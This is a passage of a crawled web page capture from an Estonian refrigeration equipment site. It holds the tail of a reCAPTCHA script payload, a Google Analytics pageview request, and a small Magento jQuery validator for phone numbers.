IZoTYLjSEa0IJCYSNcNPENQd9W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kylminaator.ee:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+dv3Jq6Qe7qzFlCSBPY2D9SUqXUpe4kYr5DidVUxDU0\\u003d\x22,1,0,null,1,1768820670711,0,0,[248,117,113,98,248],null,[46,19,235,49,200],\x22RC-CTTb-zSjL4rqqA\x22,null,null,null,null,null,\x220dAFcWeA6Jij5zxcgAhjDPh6Zn1PsNAgrB1N0aQZJar8aUPw3ATvrhNz_Ti5Zc_DvIc2Hzjib257oZH59FS8e7zE7gNMtosv4Epw\x22,1768903470699]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=239634619&t=pageview&_s=1&dl=https%3A%2F%2Fkylminaator.ee%2Fhoshizaki&ul=en-us%40posix&dt=K%C3%BClminaator%20O%C3%9C%20-%20HOSHIZAKI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=967454788&gjid=1703516068&cid=1216517738.1768817069&tid=UA-29611971-1&_gid=460191975.1768817069&_r=1&_slc=1&z=89440153
body_size: -450
content:
2,cG-Q203NRQP26

--- FILE ---
content_type: application/javascript
request_url: https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/Acty_Validation/js/validation-mixin.min.js
body_size: -123
content:
define(['jquery'],function($){'use strict';return function(){$.validator.addMethod('est-phone-validation',function(value){var reg=/^\+\d+$/;value=value.replace(/\s+/g,'');if(value.length>=9&&reg.test(value)){return true;}
return false;},$.mage.__('Please enter valid phone number'));return $.mage.validation;}});